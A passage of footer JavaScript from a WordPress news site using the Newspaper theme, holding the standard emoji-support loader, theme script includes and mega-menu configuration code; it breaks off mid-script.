const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://periodista.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6158","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"438","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjM2cHgiLCJsYW5kc2NhcGUiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjEifQ==","elem_padd":"eyJhbGwiOiIzcHggMTBweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDNweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjEzIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjYiLCJhbGwiOiIzIn0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsInBvcnRyYWl0IjoicHggMjVweCJ9","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"20","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#f43f3f","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","main_sub_tdicon":"tdc-font-fa tdc-font-fa-th","show_mega":"yes","mm_posts_limit":"0","more":"yes","show_subcat":"yes","sub_padd":"20px","sub_align_horiz":"content-horiz-left","sub_elem_space":"15","sub_elem_radius":"11","sub_first_left":"eyJhbGwiOiItMjgiLCJsYW5kc2NhcGUiOiItMjgifQ==","sub_rest_top":"eyJsYW5kc2NhcGUiOiIwIn0=","block_type":"tdb_header_menu","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_57';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_57');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6158","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"438","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0NXB4IiwibGFuZHNjYXBlIjoiNTBweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI1In0=","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"438","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"2px 15px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJwb3J0cmFpdCI6IjUiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiMTAifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHgiLCJhbGwiOiIxOXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#f43f3f","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"0","mm_ajax_preloading":"","pag_icons_size":"22","align_horiz":"content-horiz-left","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","show_subcat":"yes","mm_posts_limit":"0","mm_child_cats":"0","mob_load":"yes","mm_hide_all_item":"yes","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_70'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_187'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_217'),
